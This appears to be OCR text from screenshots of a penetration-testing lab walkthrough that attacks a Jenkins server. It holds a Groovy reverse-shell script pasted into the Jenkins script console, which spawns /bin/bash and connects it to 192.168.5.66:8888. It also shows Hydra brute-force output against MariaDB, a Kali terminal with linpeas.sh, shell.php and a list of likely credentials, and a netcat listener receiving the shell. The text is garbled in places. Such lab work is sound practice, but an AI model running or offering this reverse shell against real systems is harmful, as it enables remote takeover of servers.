 output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and
1 String host="192.168.5.66";
2 int port=8888;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
5 Socket(host,port);
6 InputStream pi=p.getInputStream(),pe=p.getErrorStream(),
7 OutputStream po=p.getOutputStream(),so=s.getOutputStream();
8 {while(pi.available()>0)so.write(pi.read());while(pe.available()>0)
9 while(si.available()>0)po.write(si.read());so.flush();po.flush();
10 {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Run
Page generated: Nov 18, 2023 AM BRST REST API Jenkins ver. 2.113
[ERROR] Host '192.168.5.66' is not allowed to connect to this MariaDB server
[ERROR] Host '192.168.5.66' is not allowed to connect to this MariaDB server
[ERROR] Host '192.168.5.66' is not allowed to connect to this MariaDB server
[ERROR] Host '192.168.5.66' is not allowed to connect to this MariaDB server
[ERROR] Host '192.168.5.66' is not allowed to connect to this MariaDB server
[ERROR] Host '192.168.5.66' is not allowed to connect to this MariaDB server
[ERROR] Host '192.168.5.66' is not allowed to connect to this MariaDB server
[ERROR] Host '192.168.5.66' is not allowed to connect to this MariaDB server
[ERROR] Host '192.168.5.66' is not allowed to connect to this MariaDB server
[ERROR] Host '192.168.5.66' is not allowed to connect to this MariaDB server
[ERROR] Host '192.168.5.66' is not allowed to connect to this MariaDB server
[ERROR] Host '192.168.5.66' is not allowed to connect to this MariaDB server
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-18 03:09:15
┌──(kali㉿kali)-[~/192.168.5.104]
└─$
┌──(kali㉿kali)-[~/192.168.5.104]
└─$ ls
linpeas.sh note.txt shell.php
┌──(kali㉿kali)-[~/192.168.5.104]
└─$ cat note.txt
tiago
trindade
eder
italia99
marianna
vipsu
┌──(kali㉿kali)-[~/192.168.5.104]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.5.106: inverse host lookup failed: Unknown host
connect to [192.168.5.66] from (UNKNOWN) [192.168.5.106] 33416
to hear"